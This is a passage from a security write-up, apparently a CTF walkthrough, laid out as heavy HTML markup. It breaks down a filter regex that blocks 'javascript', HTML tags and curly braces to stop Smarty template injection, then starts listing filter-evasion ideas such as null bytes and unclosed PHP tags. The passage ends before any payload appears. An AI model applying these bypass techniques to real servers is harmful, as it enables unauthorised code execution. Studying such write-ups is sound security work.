[h4]:pt-0 mx-0 text-start self-start">Javascript String:</p><ul class="min-w-0 space-y-2 page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">javascript</code>: This part simply looks for the string &quot;javascript,&quot; which could indicate an attempt to execute JavaScript code.</p></div></li></ul></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;3.&#x27;;--font-family:inherit;font-size:min(1em, 24px)"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">HTML Tags:</p><ul class="min-w-0 space-y-2 page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">&lt;(|\/|[^\/&gt;][^&gt;]+|\/[^&gt;][^&gt;]+)&gt;</code>: This section attempts to match HTML tags.</p><ul class="min-w-0 space-y-2 page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;◦&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">&lt;</code>: Matches the opening bracket of an HTML tag.</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;◦&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">(|\/|[^\/&gt;][^&gt;]+|\/[^&gt;][^&gt;]+)</code>: This part is more complex:</p><ul class="min-w-0 space-y-2 page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;▪&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">\/</code>: Matches a forward slash, possibly indicating a self-closing tag.
OR (<code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">|</code>)</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;▪&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">[^\/&gt;][^&gt;]+</code>: Matches characters that are not a forward slash or a closing bracket, ensuring that the tag has some content.
OR (<code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">|</code>)</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;▪&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">\/[^&gt;][^&gt;]+</code>: Matches a forward slash followed by characters, ensuring the tag has some content.</p></div></li></ul></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;◦&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">&gt;</code>: Matches the closing bracket of an HTML tag.</p></div></li></ul></div></li></ul></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;4.&#x27;;--font-family:inherit;font-size:min(1em, 24px)"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">Curly Braces Content:</p><ul class="min-w-0 space-y-2 page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">({+.*}+)</code>: This part attempts to match content enclosed in curly braces. Breaking it down:</p><ul class="min-w-0 space-y-2 page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;◦&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">{+</code>: Matches one or more opening curly braces.</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;◦&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">.*</code>: Matches any characters (zero or more).</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;◦&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">}+</code>: Matches one or more closing curly braces.</p></div></li></ul></div></li></ul></div></li></ol><hr class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 page-width-wide:max-w-full border-tint-subtle"/><h2 id="id-2.-exploitation" class="text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]"><div class="relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_&amp;]:order-last [.flip-heading-hash_&amp;]:ml-1 [.flip-heading-hash_&amp;]:pl-2"><a class="inline-flex h-full items-start leading-tight" aria-label="Direct link to heading" href="#id-2.-exploitation"><svg class="gb-icon self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4"><title>hashtag</title><defs><mask id="_R_aj8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/hashtag.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_aj8qav5ukqiv5ubsnpfivb_)"></rect></svg></a></div><div class="flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight">2. Exploitation</div></h2><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">I was searching far and wide for an attack vector, staring at the regex on <a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="https://regex101.com/">regex101<svg class="gb-icon ml-0.5 inline size-3 links-accent:text-tint-subtle"><title>arrow-up-right</title><defs><mask id="_R_9il8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9il8qav5ukqiv5ubsnpfivb_)"></rect></svg></a> trying to find some flaws where I could throw my <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">{ }</code> to get SSTI...
Until I realized that I probably shouldn&#x27;t focus on the regex <strong class="font-bold">ITSELF</strong> but more on the context in which it was used.</p><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Knowing the beautiful pearls of wisdom that PHP gifts us, I started looking for the usual evasion techniques:</p><ul class="min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0"><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><i class="font-italic">Type Juggling</i></p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start"><i class="font-italic">Null Byte Injection</i> (something that would have worked <a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="https://bugs.php.net/bug.php?id=44366">back in 2008<svg class="gb-icon ml-0.5 inline size-3 links-accent:text-tint-subtle"><title>arrow-up-right</title><defs><mask id="_R_9mip8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9mip8qav5ukqiv5ubsnpfivb_)"></rect></svg></a> lol)</p></div></li><li class="leading-normal flex items-start"><div class="text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint"><div class="before:font-var before:content-(--pseudoBefore--content)" style="--pseudoBefore--content:&#x27;•&#x27;;--font-family:Arial;font-size:min(1.5em, 24px);line-height:1"></div></div><div class="flex min-w-0 flex-1 flex-col space-y-2"><p class="page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start">or even leaving <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">&lt;?php</code> tag open and letting the server fix it (taking inspiration from mutation XSS). However, none of these approaches were allowing me to win.</p></div></li></ul><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">Actually, for the last idea, it would only work if the application saved our files with the <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">.php</code> extension and not just a random name as a result of <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">tempnam()</code>.
Indeed, observe how the <i class="font-italic">same file with an unclosed PHP tag inside</i> will be interpreted differently by the server with the extension as the only difference:</p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-914cf84b409b147c9cf1a8c406ec91b28217eb51%252Fgatotest.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=c1051f91&amp;sv=2" srcSet="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-914cf84b409b147c9cf1a8c406ec91b28217eb51%252Fgatotest.png%3Falt%3Dmedia&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=c1051f91&amp;sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-914cf84b409b147c9cf1a8c406ec91b28217eb51%252Fgatotest.png%3Falt%3Dmedia&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=c1051f91&amp;sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-914cf84b409b147c9cf1a8c406ec91b28217eb51%252Fgatotest.png%3Falt%3Dmedia&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=c1051f91&amp;sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-914cf84b409b147c9cf1a8c406ec91b28217eb51%252Fgatotest.png%3Falt%3Dmedia&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=c1051f91&amp;sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-914cf84b409b147c9cf1a8c406ec91b28217eb51%252Fgatotest.png%3Falt%3Dmedia&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=c1051f91&amp;sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-914cf84b409b147c9cf1a8c406ec91b28217eb51%252Fgatotest.png%3Falt%3Dmedia&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=c1051f91&amp;sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-914cf84b409b147c9cf1a8c406ec91b28217eb51%252Fgatotest.png%3Falt%3Dmedia&amp;width=768&amp;dpr=3&amp;quality=100&amp;sign=c1051f91&amp;sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-914cf84b409b147c9cf1a8c406ec91b28217eb51%252Fgatotest.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=c1051f91&amp;sv=2 3072w" sizes="(max-width: 640px) 400px, 768px" width="1920" height="919"/></div><figcaption class="text-xs text-center text-tint mt-2">Rendering of file with &lt;?php tag open WITHOUT .php extension VS WITH .php extension</figcaption></picture></div></div></div><p class="mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start">But that was not the case.
Anyway, I began looking into various documentations, starting with the Smarty documentation and then referring to the PHP documentation for information about the various functions used in the code. Usually, you can find warnings about how specific functions should be implemented, and, in fact, reading the <a class="underline decoration-[max(0.07em,1px)] underline-offset-2 links-accent:underline-offset-4 links-default:decoration-primary/6 links-default:text-primary-subtle hover:links-default:text-primary-strong contrast-more:links-default:text-primary contrast-more:hover:links-default:text-primary-strong links-accent:decoration-primary-subtle hover:links-accent:decoration-[3px] hover:links-accent:[text-decoration-skip-ink:none] transition-all duration-100" data-state="closed" href="https://www.php.net/manual/en/function.preg-match.php">PHP documentation of <code class="py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]">preg_match()</code><svg class="gb-icon ml-0.5 inline size-3 links-accent:text-tint-subtle"><title>arrow-up-right</title><defs><mask id="_R_9iv8qav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/arrow-up-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_9iv8qav5ukqiv5ubsnpfivb_)"></rect></svg></a>, I came across this one:</p><div class="mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center"><div class="flex flex-row gap-3"><div class="relative overflow-hidden"><picture class="relative"><div class="relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto"><img data-testid="zoom-image" alt="" style="max-width:100%;height:auto" loading="lazy" class="block" src="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-bb22080af422f43cba2a19d625e08931bdbca48f%252Fpreg_match_warning.png%3Falt%3Dmedia&amp;width=768&amp;dpr=4&amp;quality=100&amp;sign=c5252ac8&amp;sv=2" srcSet="https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-bb22080af422f43cba2a19d625e08931bdbca48f%252Fpreg_match_warning.png%3Falt%3Dmedia&amp;width=400&amp;dpr=1&amp;quality=100&amp;sign=c5252ac8&amp;sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-bb22080af422f43cba2a19d625e08931bdbca48f%252Fpreg_match_warning.png%3Falt%3Dmedia&amp;width=400&amp;dpr=2&amp;quality=100&amp;sign=c5252ac8&amp;sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-bb22080af422f43cba2a19d625e08931bdbca48f%252Fpreg_match_warning.png%3Falt%3Dmedia&amp;width=400&amp;dpr=3&amp;quality=100&amp;sign=c5252ac8&amp;sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-bb22080af422f43cba2a19d625e08931bdbca48f%252Fpreg_match_warning.png%3Falt%3Dmedia&amp;width=400&amp;dpr=4&amp;quality=100&amp;sign=c5252ac8&amp;sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-bb22080af422f43cba2a19d625e08931bdbca48f%252Fpreg_match_warning.png%3Falt%3Dmedia&amp;width=768&amp;dpr=1&amp;quality=100&amp;sign=c5252ac8&amp;sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-bb22080af422f43cba2a19d625e08931bdbca48f%252Fpreg_match_warning.png%3Falt%3Dmedia&amp;width=768&amp;dpr=2&amp;quality=100&amp;sign=c5252ac8&amp;sv=2 1536w, 